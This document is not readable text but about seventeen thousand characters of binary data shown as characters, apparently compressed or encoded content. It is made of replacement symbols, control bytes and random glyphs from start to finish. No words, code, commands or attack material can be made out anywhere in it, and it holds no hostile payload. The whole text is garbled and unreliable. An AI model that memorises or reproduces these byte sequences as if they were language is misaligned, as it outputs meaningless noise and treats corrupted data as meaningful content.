�(	!sk��Ξ���gnVٝFo���áRa�T�0��R�d#���_�'�c�)]�X�Q8������*x�/WRM-���C~�AGZ0�9s�"��{�o����#l.]�)/ܒ����f��q�yLk�������7���Wᨆ����q��	d�c�nA-9Ie���X{c�g6_�~,��`�����+r�����k���1��}:Hqei6f�"*�+kJ-߽wH��̏,(��ڌ��Ӳ�Z�W�:-������'1�}#8��m�g�u�a��y�BX���Rf�fXdN�AR��񌖑3�s����˲(��`-j��GKe7N�Q�oTI��ie:z�_�߄	Նq�EŌ��3�#���~O�0�{��g�oWQ>�پSZ:����l-L�����uUu?	x��QO�V����g��?uƥ7M�d�th�y�N9�dnX%�OCl�Xm6ɱ��u��6y�C�7�U:��\��Rɸ>�������z`�~��׿�AnB��Oq��X�t��4G��E�t�z�NEA��hP8�P����÷�qH ��x>p3hҭ4͝�so���dU1�5���i!�����Ү`%P=��7O�����hp��P���ޭ:ԧ������ȷ��]@E��3���iiomR�1t߾]Ua���QϞ�4dp���ڑ�3��S�V��cFP#���k3��{wɞ}=҈�)�߾BB&@F���ﻴ���~v�&Br�g4�P�[Z�����r������>�����I7m0�J�ٲ����t�ɩ��Ce28��S�΂��Һ: f��XB�f���g:`Tx|�$���;{�eqnϹK�bӬ ~��+ s�ݾG'g3�����feU�9m�`<��� �J�[�u��{,ͭ�[��H\�d��. Z�ɏ~�
��n�#B�W9'U���)7u��� ʐ`�a�&m�>����ި<��A���.-�_�8*o�zV~�E������d�΃��;e�ڂ���e<��:t���5��|^.�ܐ��>�Ž���*{�C�7�#ssr��)dFm���\�>)k��Z���ժD�0����{���\ٰ����aYF�05:G����S�|avwdb~^^~�$�x%ن�m�h�(�����'{B̲-6�Z�ֹ�[���9���++3�
H(�U$���qJs*�2�:ʩ!S�d�Dbl�}�h��`��w��J��t.�w2��F��=�Tg�s�@n���3�,�=�q. ����������=�X&�Y_YY@ ؀�VW� U�����x*�d�[SC�]�f~�F���6�z��g˹��C���[��(��3�/�B"��Ǐ�/����j�31�"
+=0Ї��?�'���M��)9R�]���XH/8�)*#�H�긂T��)Z�A(�#d�qfk|�z�q3�B�O`@z��Թm�!�d��d�qe��o	!�33&5!�_E��舊�W�ܐ��=��_����Q�%����%�)�c?����<��w��S��H��Ⴂ��:?:���l*�;%?ؾ2��s�tS8������ޯ��%$|����@dV^��;eמ~ii�����d���\CI2Y)U��$x�8(Pg�ê�͵��`R`i�I�WB�.k"��w1���lH+z:&gai֐� {u�nӚ���2�406��i�W�)�L8#ƿojiBD�W��_�iUa���0�M�g
��� �>����/�a���;�-//���ٽ�"��f�]\���?$��s�����cg`��0��������,��h4�+�|�=@i���SW�g�����%��_�42�r���V�h ����\w�b�����E���ʲ\�1������Ä���A�e
&3�(+�'(�����$6�����+t�8���p�,G�FP�_I&J�ޱ�N��M����$�����}�a�*#37n�U���t�LM݀�A�PĚ@��gߔ�@=Y<2��_yY��[e��j�p���,C�mX����a)���u�)�������>Ku�Ż�{��2 5@n~^k���M���da"kv���@[P[)����$�e;�<"S��>kDd+:�(F�c'f0pc��c�Y�<W�����h�O�S�<��@ 3mj�I�B)�*�FŚ5�Ǌp`�@�x��W&Ob��U��E=���(�����K��J6�dۘtȤ�t^Ex��`�U5���&L;�X�Q�Ɗ�}}��!Y���5d6��PV�a��t<,���/ț�N �~EUDP���s�]wI�KSC�*(��N"�\w��+ʞ�HB�x?dfF)g!C��7���a�~#:ʞ�%�+k�ͭ[[��5����6����\�m�=*��y	eɸ�h�[���"�;b�]�v��O���i���Ӎk�rQ����y۶w���;���JJ)�Q�%d�X�׿s�6م�K�n⾚��{���nTϭ�e��"9��2���(�wtR|�a�'��Q�9;�eϾ~���nJ�����-,VW����v�+��;1�$�;C�F��U�C�Hhgu%o�.�����$o���i���}C�7FC}R�0�t*��+�e;3�X5Cdi� rY'>0�5F���~�}��r��{��	��_�K�يW/>�(j3Iij/����g>S����t�Gбoϰ���{�{�ͦq[7V�ҹ�r3U'��{X��e���K���BF�%k몢��H�^��3'dh�W!�9@�s˨�TG��3#�֙\Ee�9�ثp�.�IN�2��G>��S��P�p�:,�%|]�2)o�w^|��ua���I�M��+e)�[������>�0&p�~r
R�Z��5-���2�-K���x��e��H�������n��@:�����`0���/�&��È��y�Q�n�cݯ����N���t��T������w¹�KX[�\9~��2Ӳg�+�֜���i���>V/+�229)�Y���S�� ���l�����GR�MPEFs��9h�������$|�����K��N�iM� 	��^�y:����K��y�B��ْ	ВR��3�F�/�Ϻk��t7�4q��L�T1Cu�TRV���g� ��g}�a��\*��� ��0�p��w܋۠����*b��c��M�8�TI�;Lώs�(��Y��϶�>�q٢]0p�����0,ц8uZ����qU�teeR��e��D-�E�$.�C;���;G��ͱq�G�9��p���z��$F"���԰c�ԈԸ�o@�g�Md㛈Ф�Reָ��Ժ�k-|ǌ,�US����
�|i�KdN�s �LO��" ���n���𴇃�%ߴ����g{�|u�s�d���DMa�ť+W��Wl���M~����OE�1b�!Dt~�cĬΐA��RF���c2�͵���H��}�.�U�>�<*Ʃ����N�^	(���YV|1CfY?��Qo�,���N��v��K~=)�(ҷ���d�]�<k�	J�zcIW��K��c��ч�+�V@��c�0�4p�E��������3r�}Gp�������Gܳ.EȏZn\Yp�c�`XY�(�7��,y�}�/��Q�CFr^��g��K��4�T��}U�e�"a����gF�۵��
��,k,M0���;�0 ��.�Ȭ#`[�*+� ��W@6�~���|.t����d��U�}�2���g��'���S�����Č0	�f;�V�*�wjbJ���I������W%�5S,Ӗ�br���+����3����OFn��ȷ�:^\X���P��L��PȎ��tw���² o���� ��[:Ze|km|ʌpQ�A#��VDf|��5���_�9����ei9g��W*Y�1q��id�3��S� ������գ�����eazQ��g�u�IOo��{�$�Ӓl�o�~v�����6��p�?��,'�۷KqcNː��`�p?˱��K��`�^��-x�&�����YZ�܌#�[__�k7N���r�m����pv��+��w��M�9��DSR@�KGI;E��
`���yY��Dсlg�V7�UʜCV)[k4]�LSd{�(��"@���µ,��2(��L���K��t�#�o�~>���cԍ�r���(�^k\&�r�L�ؚ3e�t
��R,�g9>T�Ep��I�~���u\�=Md��F� ��R3Oː� �ؐD��� ��/�Q䤴HKS}���gpBF�ׯ�l�}H{��[33[(�Z�Cs6�'P��쇇W��L���a��K�"ߛx�`C�΀Q�={F�Qf�f�%Ut�g*/9��W5eF%1��d���q�vmD�3���qy�C��֦��|��&�a��T0�lt��]	�j���b,%����ϣ�5�����]�!Q��L�k��1P�1���5�-i�=ۮ�H��pu��na��蕃����
��N��X���w~
#2&��s@D���;�֜��HTi��)��Z��e������KG�W��/<G�)+��
���DV������>�P��Z�q��0\��CK�����ē��}��������[o����⾈�@����iE�xr��D���QgE}�����o� �ԯ*������]ί���>�����5�IGsB�[0@d�C��NQ��o?��v�̊l����u���{���=,c#��ם@ь����i�x���"�!��,�Lb�U@ak��=��=�N�A���X�1t}�u�sr��2�'��웜Am�{�Ԇ�'T��,D��TP4�)�G�iќ�����T�2�ǯK^ff�񜖱'�q��"1�
_1����Ƒ-������=�N����w$��������: >����w�n��؈�3��$�@��B� j�o��:��C���s�ƿ�8)�w��=K(�2����������/������[�:���b���Z*k/�XH��h�&��>�wo�[�d|�dJK@�B���������^`�V�.��O<�G��I�asq�T
�!7,^G� ���.UX!�B���|F���my�V�6���.ثE��J�BǵQ̙18xFE�����*�_5Վ>q����T��>��nnn��n29�ko�ȸ~��0�M�L{�I>�搜�w66��*��6�:7M�t�����h14�z�+z��[�p�HQ�|N��r��8��D��́��a*�n�S�g$��L����>�0�6��	)iï��5J�ǂ�g�F|{�JYS��ʒ���/�:!�
G�ܒ�pU�j�U踨�u�zRhQs�l��G(�DG�p|
>��
�t�T.צ=߰�����`��{��X"�E�C��Ȏ����p��^/����8b�� �i$\�\{���p�oz�t�K�j����<8�b��osS�fDJ�/� ��a�W�{�LH��ֶ&ٮ�Y�ΏZ��Q�S=�3��(��(���#gN��p�@mu�|D!	��2���UoG�׆���Xˀ4*x�%��l�7�>��!�Wge�fg��W`�/�D�C}�Nk۶�$	%��{�;~A&�2@b���X@�%B���b����V<�Nd�_��cZ�5ء5 �E�?��ae�
.=4��g��ה�;`���Gw��~��=0@m��w+1�p9�s~���M��˲њtP7��^�s��:��{���2*;wvɎ�6Ir�7����DF����4P���u����m@V���^i�ꕝCmFO3�0h���X��g��,��4��L.yp6wKgkRӻյe��{`+z��S����f���uQ}�!�ZX��O~�:���a�ޚZ��鶶F����>�bmo �Okc{�Yf`�8��sT� �=���
/�+�����/_�ғ��$��c'O>�(w���ɧ*�Yt$�0�RFI�e�[Gk�!�RU����T�AR0�����y�����_�2�6�d/�Q�z��mr�C�Ik�����a�$����#qؑ��V�O.��=ʌ:lb��JŲ���yd�j��w�����ofmUqQ˂u"�HՌ,��������5�����x�yn��f\M�*�!� ���-�h)�UY�U[���qU�S��!���X@�l�U KC�T�G�$UtD<�2��Ƿ8��^�!�iwX��-x��N����Y�`ڲW1����n�?qi3u���t̉����,}��r�p!	�@A�cryM���y�:6�֩�y�,-. w5�8��GxX߳�]}+%��=4!��g}�#28�:��	T��($�Gՠ��joSWV2�V%�tr%V�U��)��VW�U����Hk�r�ׯ!�����^5��E�����b�Ͱ�3T�m�N�ք�˩��;���+�ytd�>N����y+�q���%�4R\,���/�B&�3�GF�*��}�!8��r���Iʁq�d�o���uǱ~���P�9���-�޿����.k����W���eԊ����NKs�<���`�:�x�l��axG�!���%�4$�s�����{�)������pU�(b� q��꣺���g�g�~;e�Ţ�2���pr*i�8F�ُ#A�:���6�:�gM��kk�����rE�w���8^��/?%m6�~�<������_��Wm�g�E��t�\������P|��U�oץ�� `�mj,TYG�\[T�/�A���m�'��:'��rat]�{�~<�}ڈ�mx/ �E���5p�bo�ZfX ,�����PWW����b��P��eo{��N_G������<��V�:3� �~߽�P�D�@���E�nG�{�8�e��h���Y[\����5�(�>x�`��2P���pռ��b�ϕ�q\/E�k�$B:6�h��lBf(�}y�L͌)s��	P��={�o�3�YL�!�^s{���.�ɬ��QR����i?b�0�	����΢+�UDH�F��xf$\�I���$3�S2����m��ɬk����dc�4�|��Q�������.��(-����=Q^C��:,���R3���3>��P�Q����w�8I��yq֑c:�M�ZV&��r��+Ս�ƤPT��A���%�"��S�%��Gk.�d}�#���dbԹ���U
~��H~��E���F8ߞ?woeN�c
?��R�:3����y�� D�-�Q'��K����9�,�x4i��2:�qjO��Y1thG�F��5�ό"�:�k�|��	����F8��Uy�i��C�7�`�A㙱��X��8U���=i�44*Kʨ���9,�=�0���Fwl&����x���ʜ�>;.+��f�U��X�)՚�����̒K%�d������Ft�Cs��'�!j+Kk;�o�:Vc h���p��'��1Z�(�΅���]��Ge�Ԓ�_~	�G&`�urx��?+dd��"!�;��W��9�űk�����5��F�ٌ?#Th� �	�$�]ۆ_'h�6u�8ʰ C��e�d��'�*�f�.y�-�E�=b�NXײ#7�O���#�[_|
�F/ ޼Lܚ<� �D:��xZ�f��`��)��nl@���_z�N>�����Kf�����4�����=��5�w�6�3� �����(�Z'��,�����t (z���7��c*���	y���d[�.y��w�f���l�����Xtv5�N8I�ljL!s	��Oþ\�<&��qR��21� L����&d�>8�$b���6�E�����Y�FqA��D}���ezlO� d�@{���N��FQA�z*Z��BO�W_�l�299&7F�*K��m0%�	�N����A)[6p��P�2sXe��9�<�S�zF�,�WS2���z\rE^'9�K�"`�ue:S�dr|����˶�!�S���B�K #	d�C{G��&h4��U�\����e-�(f�ҁ�6�<	+�;��
7��e{�ǜ����gDP	u�a��������\�����$&J��fV��aD�]G�y�9C5���^�G��envZb���V.aRC+�4c��e�wD~��s���a}�['�郠����]�L֧��P
�(P��C�PHN+��ʘ���f`��S�B��z���KnuP�#k��: �pP}}Zk	뫬7��.�Ԁ�hYL��1S�bL1cB�l��㜓EQ_O��D"�$:�N_^Z��1Z��Nf��p���*y���|v��r�L>;���U@9YY�Q��Ͷ�4��R�D56�����^2"i�d�ZN.�_Vy*��Nzm3�`�N��.���s�~9~��Ӳ<��#(��`X"�Y����ڹE�&ܻ���Tp�F����t����vɏ~~Q��˪���F��{_{���":L����`��R�9d�̐RR�����%���k#�"��L��}����s���CJ����M�������s5{�Չ�;�2�O_.�t�ot#�&��Q=L|���W�˳O�#��(t�!��d��>y�AdR+�M+�a���+�V��Ҁ5��g�Hic?��:	ǒ�"����6��҈�gf{1����Z�t��������d�����bI"���,����<3��٥�̭�ˎ�RhpeiUΞ�(3˓�k�0� �m�;�����{��ZT�C,��J�O_@�W���M�O���g'��:`�N��N���w�'ރ���l�ĭ�E�e6h�|��ץ��� �$�HbU�f�<7�^Sj#�(H�"t�pzyhC�A	�"9���}J���ݎ ��,��*$[��[ˬK}�����j<%��p�h:���uQ��_J��4��X_�0%
,� �b�����\���:�u�ӳ�r��j��28�M��{�z<#��̶"�۳Cb�X#�F�g\?��� '�lK�7�l��o�R!ST��k� ��TĶ�|����Z����2GD��
��4�/هP�J=���Ap#rb�R�m#�ɵ� 7.���p��������yYG�o���,���a�����K��U��a3D1RI����F'�酤�� ��P�@jNI{��p���O&  6��{�}����Q577�8��d��}�sN6`�#���|�s�tn[W:6�,=�k:�a	0F'�����ߑ��?�����������~�YD�Q�����n����謁� "W�o##7U��Q�#��'�s�؈:5=%�����T Q� Ž�ꛀ؞�����!�O�+��Pׂ|���g?{I>,7Ʈ��۵c�M�&�dB�*�zzzta�޽[#ER�_z�{R��b��ZFa�Xܓ$��
������$����)	� 56��n���o�D3���gZ*��$S%���2��>���5�g��_xH�%�8l��1��aâ5�Yϙ]^��gn�N�*��؈T
��*�TB���T����p�����#Z��#5������9�8����#����<�~��5@	������ml/�!�9sA�e�{�]K��uT���'��ш��� �	o2�¿�:�Fy�م������1kL��R�'`�9�tXe�f�N���8��G��4�¹K�xg%� ��G�ו���퀬ZTތ*�����c�8�S��w�>#�պ���!y�������Rn��#����6]�v��wO�Ў.8��򳟞��s'�שS�a����	�35e��ɬ����1�J��m��s�/i�g���TWG�"t5�q����b~͌Ev(n+�t�6G�xP���IB[�@kJ�A�yCA@�F�^#���V이W�����Ke��Ņ��'��rvAz'���۶����􌜿:��!#�͝���d����*j�F�?��7Rhx�t�L"4������*!�U�S�wX'���oN��L�t��3+b$
Uޢ�0 �:2�	�e-�s��> ��|~C��K(�#=O�!k�:�X���F���(�8��,^0��9���M�,*�;�[ѭ6ʪ�~����C���-�t�O)���O,�Gy�����g܃,k����j�gf� �t	'S�,*g�9b��L�0,b;:��5`��勣�X��LSs�
Ѯe�QWiǹe�ɗ�0��E�����c�ٻK��������s��W������pn3�Eo�Bs���Ҽ�]����:>�F�����^,.��x�F�o:f��K�h��u���!QX쉉���Ij?!G�#a)�/��Z[�u�d��xo�d���Ҳ��$�c�����zX�n���y����&)̷iL�;8�]!��T� C1wɯ�*U�[�L�W�I�h9#ύ�9'Q��Õ�ˌ�����Q��8� *7ZV�_�ď�\:���ȥ��3>�$�/^� �[�B2�>����Z��=�ۉ���.b�R��"~7����ID⦏N!o�,v�0Wmb'��b��9sZ��O>qD�>|;jc�� ���]��PW���*����%9q�m��y�^dy��f4sp%c�ɑ{��ܭ9��99zrL.]����������}�G��Y�%�wF&n�4�Yd��Z��_�#m�Iy�'efnM^zq]g��G?zI��٣רZ���:��_��� �v�I}"��*��E�3�>�����d���U��$�`0�T���en�+�� ���M���8?/�7%�}�׋�J*���t[�|U��
�d�I�u��3X�D�<51�ld�
l��W���9{���`=8�i�Bv���gs�{�b�;I51�l:z�+�l��My��^�ɲT����C��ò�ֱu^z|մ��\��Mȶ�HI�5���8����(�j�)[�����2��<(.����7n�,IQǞ�>-�qA0�pႴ���Bg�zpp��p���*�/�3��1{hoh�CB��h�����Ϊ��΄zt�&��wO�Ȉ��6YC����n6x��Z4m�q���%�2�h�"�m��I�a����L��4�|��j^V�4�#
��ܹC���9��!ķ�1� 9�~���u��|�m�m���v˅�(�5*���{���аBp����F�0�[,ޭ������?�W��椯�G&'n�^D��9�!U�Bl_ O8أG��`�_8�4��#d�ì�G="�-jMZ/�Õ�U]����,��7$�Oñ��x^-
�R@�Qw���!�j�L�aTO��,r�IT7T5�Aۅ�o%���J � O>uP>rP���h��B�~R��#Ќd�6�Q��5亟�5%P�����v���P��wN"0Kˎ;4�ZEM�LS�E?�m�٧( ��+1��p ��_)�^5��ڭ����$Ia�`��*��٭gt=Ϟ��57��g������]�2�}�$B��2x�y�Ό�ܒ[��2��Ac ͌�W7&[�z[sS\z���٧��ɗez���[$�غA)�T��H��-7���^�O=�u�t�t�4b���f��9.G�ާ]}cTv(r�^q?w��'������Wd���uÁ�\Њ 2�M��u
��U�Nl'�FK*0e�\A)�Q����kݳhk�Q��Yl�h6`�Ĩ-
���{�����lIKk��B��7��i�d]:��4�	�:3=�-Il���Q��	رˣ�2��'�d))��vUާ�C=RB�q��J� "��d43��	���S�˪ x�J��������d/QH�SG�T|]�͸A�P�0������j�@VDG�A�uqQ=�F�����;����]�u�M��֪7��������_���Z�OEp	�:UX��9����RR�I�8#,"K(���DR�F�ݛ��zuT�' �5��ņ	�d	���R+�r3��a!^�����t�^VV�����yD#չ�Em�c�]�Ȅ�s�����y��M��{��y�F�8>~S�m]]�{F�iw��%�zY\���M&�g�ܳeu��V�BFQ�X6_����ڹ͢�ڵ��M���}P��sXv	Ω����.��������DQ7�jއ�_@���m�]��vn~Z��8p��g[�$aZ��8t\������i���L�S�L��Α�F�yՒ�|�С6�Ʊps�}K���1Z��?s�xF\fǎ�&�D��^4��_ϲj��y�Y��o�6���-.������}��/��c�������k�HD�����55-W�Oh����$�Ae����h��w�#���u����������8N�W4�3����Z�;w����w�g�{J%��&'��78�+#cK�#.��c�����0�*�������ޛ��!� ּ9>�u�4���m�Q?�����[?|5���o</�	��Z�wʗ?���<}I:P*؆�^Y���K[K�Jl�)����`�4�ߋ�] \��v�R�PX0�į�|�_�7ެ���=&��wZ���gpPQ?��c/�X�+$��}�sd:�oU�|Q)�t��	�BRG5X�:�
[�\�Ӯ҂��ŋ��+r��-���f40� ��~�l��9dav�FVN|N���@fv��ud�����ކ�]
IH����DZ�ؘ�x63V�c7v�b��Ĝ}��M{a����!�B�`�/j�'˓�6�ť�Pg[�����-;�+D��w�]y��4��	���%�Y��/^�g�}V��W���J�_X^���B�����{G����tY�?.;���OL�D���'�xR�e�.�F["���.$YA�w�p�F��%�c���z��2��X�9�$9��g��RF�<��}p���w��ܬ�c���t57u�q�ĂiU���4�MBks�-�C�ԉs��浗e���3dsފ;vZ�>���*��Y��+�x[g�:t6yT�s�2Kr��Yy��I&�����[^���$�y���*�|�m]?�9��Ȯo(+�s�JEG��?}�tA���Qm�N�Zp�+Ƞ�2rc\�ڧ&t��`���m�,I8��:�-#?�9{�F�0#�SS�xf!R/����5������<� ���}'�;C>��.�i���z��`�AP��d�K�����9�q����&�1<�-��=�5�"kH������ӣ:�Pg,���4ҧ���d�II �{��d�l�((����^��
Үe�+�Xs�������l��9������RX�2�/�`�[��|8��X(阚�4�����W��?���TT������J�������pk�-S�ow��i��f��s�W4����Kٳ�5�e�9~^�et3z����a���J:�����Vm��C������=�U8��L�e5���"�)�{��R'@S=�e�,΅�u��7
�|�]3�m}uM�\r 8#��9n(P���p��l3#'T�A^ Ā�S$��58z�,$v5 8�5�,����Uض�'��v�i��iC���װ��\G�,��9�zcu���	�j�ɳM���Ctx��
�t̨'����`�8��c�U�w��[D������He���gִ�G` F�Mn�Y8ʃ��8��O����s�鬝� ������ʏ~�Cٻ{�n�4=tv��F3g3��F�E��~ѓ[=<�.�ƤS&[P��9�gb��ut#��g�|�Q��h��FGnN��0�&lǌ�.=�k^7~70�ŕmH���Pu�ٹi��lh��=sV�|�9H��8�-{�:�#~rfN3�??}���-O�|O#d
����k�`f�g�s��s�`��u�z�������p#�|>kư�.�����pe��!��c8����ij��c����eH�W��p�I�9wnY��{���A��1o�_O��ۦ��x�L�L��GP�nmJ�V �r�w[���_{(��rB�e��Op�W�p�B�����mk��4�Bf�����C���z��㏣V�ޤ�m$a�]��g�E����V�q��|�]�@;^N�t"*��£z^�TȨ��M����G
��������{�N3�W�]E�>"ь����qYB&��٢�_6�"y���Z��� ���T������e�Ơ��Ç��aQm#�3�ؔ݉sV� !;��d�+U8犎��N��3�J^	����J�u���nŎ�d���nS������)�����Q��~�Ԋv���u��~C�����ކ�g�����'�A��@V�&�	�?�e���W��%C0���	���g�L��ǋF��(V)�ϕ����wJ"�*_��ِi��6�)������N��b��o`}NV�ss��k�0�L�w�}�i`Dh��*3���'�ƈ�����)�O)�, lK#��TU�"b��5�d�*��̂��_��ͫoi�1Ԥ��\��:���W'��S��92�,>����Ο��4}�f!<Ю�.�jf�+_��b�JF$[��]����r+�:,)��pe_���[�C����Ҁ �
ǝSfu�<6I�SA������Ub��86��s�܄��9>�u!Rv�Pw�>�]i�\Yɺ�f����k#�KM=L�������q]���h��tA�Qt�!ۀ�ssDT����j�I�>��0v�WX�D\U1�W&lR�l�DjTP�(�o�PEw2qw�sr�ὀ �⚔�n�N�F���n0fJ���Gq� �M��
���Hr�f]�Q�6��x���`�m�0߼�f�U���ќW#4|���k���ߵ?�U������t�;�6�3�b��ٳs��s�|9�vf����f���Q��L�!@�ݏ)�Bm�%'���3���BN��4P��7�к{��A��|V�J���=�|��]�����'�M�=���̪��.i�C���̓Ƙ����5N��9�k���=�`�yE�A���E���CZ��߅�6��q��a�쫘v��2Hd���^�����q�{�?wm����#ǮL�3_��\;Z�Ϝ�_�{�d�����H�(qr��Һ�"�XE��uq��2�:'�����ڟ�G��$���JS7Cwd��j&#�Tz'k�'"l�>��m=��%�)9����aI�vH��v�k�/x�wI�7dJF;�P�ݞU�����@0&I�x�8�:���#)���Y��ϸ�0V��_�*�K=��h�z�ѱP)��qf=�A>ě7o"�zHZ;� ܐ���q�6 6�4������#��b���{�-��T/���矗�o������@��2H{O4���RI�/�ܰN�dCo:kv#�R� �eD����Ƒ�xZgo�f2p2��k'�k�N��\ ~�k#<���z;2G2�p<=3��)gQ��V��id����ڰ8�ɘ�s͔cy:S��Z�d�;6*�x�j�>F�<�`�2�t�%#`��Xh�3��lЊ:.7P=q63��EL���5j}IP7���[<�'*�sw���P����a�"�Γ�XȌ�0*e9�Z�ж^Dd�W+(��Y�� 2T����a3�p��x�:���[�w�}muN�� ��{��|`��{��������;9��?�?��a�ٛ��4�nBjLht�����}��o�!S�Y]k����@��U��9m-��خ��T{�|Ӊ�l[]��S-ޛ��i��P�W����2	t$��� �m��l'�^��5��g��@��t≮T���y�7�Y����s�6@��Yَ� M�0R�����@Dײ�ې˩�t��/I�>�k��F�PQ���������G��J��nȥs�d�ָ*j�c�0� ]ͨ/K�yD�_6q�ܾHB����`�V�E����RvU֐�A�	�-=�[]�`���u���3�e��< ��]�����ƀv�Pa�k5���{�DE���*NM(��������/��}���cO�jU}��c�ȍ2��ROS�4������#F�X���2Cyd+SSS*:������2�����L}�QDOm����>�az�7Q_������Me۝>}Z�ފ\v��E���{�M����o|U0Gb��Bx�5�W~yEäl��*��5ݤQ��n
�L�r�����r���E�R9U�*��i]�NԳ��t�<�[uC�B�IƕQ� �p��"�p�LNL�;�*·��8c�6����keuδQ���ک�4�n�����i�����A�Z�4�7ƞ�]�����x_�f�M��ɺLc�f&�9Щؔ>0�v�y�j�Q��sy�����6�T����%�"1����A0�ZS��>��:m7pN[�mk%�ܚ���� p����AN�N�U;���h'#����w:>�q����~�q�U��Z����³(�K�s5�T�"�:����r��s�vy���Y[��H�7��2�W֏��=o\o��p�C߫��k��=˚��sY}]�GG[����ޜL즣
�zx���߼��c98Q����_*�{������
�-���U�:��xFY=��������$��\O��
�)uӴ������D�����+|~Nҍ����(��w��z�1��e���Kr�¨�-�|p��'��:�V4���8B�@`��������wK��-��q����D8��C��3� K.��f� ���C"�'M��jK��5Z�DU�~l�(d�P��HRoZ�D�6f:��q7�}6=�򙎏u\7GF�E��+������::fހ=(3��#���^д�����>ZԈ���)S��o}}�:$6�~���Y��/��g���`$�'���+l���5>�8jD̸�u�2U�\�c���v8��2O�ߏ+���������2�hM8�:m:�*�BlA�*_U�a3,..�BH��]p��SC�����#�ަ�JɈ�b�p�/�����:R#�3)T�XvMca�`6
i�$�3#,�z�Ѱ2Y�e��}�:�Pu,�k��¨��3F@�uL�~`(d7�Ȳ�$h�}�l&GVW$��"�-*����	���H���%=oG�R�x�E}�X'&��[5��ֶ�s,�G 3ǝ�A�z�{}���ЧˆJv�z��?$
~w�l�ב�m�8�׭Tf����8���)��r�p����-2Ce]��6;2Sy+j�S���� QX�P�l~F��qV3��PZ.����[	�ʛ�)��o��8�Qh��{�/������
�0#~�5xfi�h=��G���fV�����/�!+:��L�P�ώ/a�f�Q[ax��x8�HȢF_T�I*~T2�k������
JC��-��+W`O�՞<��iDͽ��#��Fp�����4sk8�u8/�9*�!Z ���;�m���H6gd炠�uz�C��2��R{=��!�6E�(�K6 F�-��6��CF�<@k<m7�4Hum9� _�L��N0�þ�1�]�!�+��峭�u\�r��]��25&�+�rOc�����W.�_2U���A{s�6��ן_����F�}�ș,㙹Ȍ
�i>��cB�P1��As�{s�uc ���ލ���d��*G��\	��Te?��m:��5�
ܭ�i|qҲ��oJ��MŹ�Q�ؒN�*̤�&&'�yE299)����)�#�ߚR8tecU���z}�<FY��J���g�\�
:&F1eM��)�����l�C	�J���Gd}D�I!�Q�d�Q)G��t>a����6�"V�n>"���6gO90پ5|�i>ԍQ	���W����*�XX���E1�k�/�JS�D�j�a������`����|D�U����v>J�l��jiw�kW{���>
z��
���5�mE��B�dE`jfO!�*8j�I�*[o���몟��N[=�Z��U�V�'pV��T0uܦ�&I��&�������T27�<HPU�]Y3�C��+�c6HA:-Nb(�������D�QiQ(ɫJ۩��ٷ������Aeɴ� / 	Ep�"���s�2�\vM��8%�]�2��/�������e��ݨ��h��\�&w��ʍs'���4'q?`[��YxytDk�t�Z�C૒p6�m20��������Ʉ+._�P]�����W��6!3������h
�Gٻ$V؀�0j ��V�T{�J�˳*8��|�}���\�	¨�4c�90�DTo*D��]�l��A߀�g����UY�XW������&8�������H,!���N/�[�?U)�Q��R�ic\$ޠ�MuMF����E�*�J�W;�]â������q�OX�lb�\���=���K=�M�"�6���g�ok[�>,RtI��1nnn���q���vE�L�	6���a�Բ�Vv��wtqYc��p��3zrBem�t�eϱ[��eU���S��h���r�5N	���)��r$u���H�����wc��q%��1jÖҦo>��[}>6Q2�[�*Vj�Si ��U!�(�՗tk2.�[���u�s2�N�R�s�w:��|:���{}�_1������u��V��0���UT�6(�ʲ:����tL����E�`k\�֮��5��vuР&/���5�rF[w�(����H$���R���+밫��r�*e��U�R̜
�>E�T�L͊{�s�<q�r���Wge'�;�Qw�u��Gx�pS*|�7)������ YGk֜'F�#*�pȴ֖�t^ܶ~�	�U(9ttv��s礭�W%�}�\����x/�7�������p`+r��)��2V�������'M�6�c{M�Bq�l�#������u��`/c�]Rp�ڄB�E۬M�!_'"A��GlMҫٟ�	6��5���B�A��?+35w,������l~듰
�+��Czf��6�e����ܜ��+7nIg`��&
%���aܮ���؋��8�i�KXql�zɺ�N��F���n����T���wL�K��D�� �B:+!�KIC�����J-���݈*�-�Bo܈D�[���ԍ���璂�5�)��__�(L���\XZP�5�n��k8���[	&|����~��̄���v� �c����2"H#VJC��'gs�顢6]�\7I	���ڭ��N�ۨ'�F�1X(�7�������P�@7��B:�����y��C5��XrM�82[����=,�%We7�Kvl�α}&�RQU=%�dRt�Z'pjX��}j�[������U��>���~�{~\]��s�?e�d��LX�����7����_��D��gUr����Lv]�뱬��S� �X)��K��������Ϫ��y5��,A��������e��8l4S@r���U>p�D��!e��]�B��E_R��u����K��L>�--4��tf�.��ж�K��!�j��5ں<�8w�5]�:Q�rMl�sJ5��k���$Q������=l׵���4��+KGW�\�|Uo��&C���[szm,u����{ޭ��u8�U@�ׯ]��d׻�2
�#N���Ҿ�YyaqYf�dblDkn��v�uR�$�>ƕWPVI*�(L�J��F�Z�x� r�ڲc���|ڿem9�Z�L. l�zH��,�'�ǵiB��(��d�r��(g%�)��xQ�Wv&$M��L�ϝ�(�;���ǀ�z� ��Z$����
�2��!�q9v��m3�p�zk>����I8��ǆ��wM�h�3΋z�D��,L��,�����@	���ˮ"���DB��6���=s��t����Y��g�\ˊ�6�W��6���tt�+ے�
h���B\ܛ���緹��3�(��x�EQ�����+�q$�mn���׮UX��N�h$�g�� 7�XذJbv�{�)�v������Wc��oCo
��:&{�1�l6+�7x�"U��q�}�:O���g\w��࿃����NF�ΙVugȧ9n'g|�����N���9[a�*���":lг0�H�� �3��:;����(������K\G�]n�|�q��J�G��3c�^�L�H���	7�B��ף�*HPֺ����e
��@�"'��T�HlOb�f��&䤅��N}.n�TP�Y
�xC�r��i�L�Ԣ}��y.!Ews�T�,�#G"@�����8�6Y� �58
���� 8f`���n���5-_���d|fAw������)���]C;���m�ٱ[������R�� Gc(�Lݚ ҕ��;�k�C�z�xQ8��Ͱ���I�/&�i �˕};]�:�ֽ]�Z7�c�=J|�df����Y �g8>��Ң>�%�Q��MDY�Qx�����<^K*y��55#����H�j ��;��5�[ $�g?}��Y��ߩ�Ɲ7 ���8� ��z��5��>\[��Ḝ���lc�)��h�l3F:2�N���7�#1��u�8%u����Ҫ����.�ӗ�\VȐ��?'u�Pj�QI�0����7�4�9B<7����L�X�
